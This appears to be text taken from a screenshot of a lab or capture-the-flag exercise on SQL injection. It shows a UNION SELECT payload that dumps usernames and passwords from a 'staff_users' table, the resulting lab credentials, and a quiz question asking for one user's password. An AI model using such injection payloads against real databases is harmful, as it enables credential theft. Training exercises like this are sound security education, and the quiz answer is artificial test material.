 :LECT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0
UNION SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
password
Check Password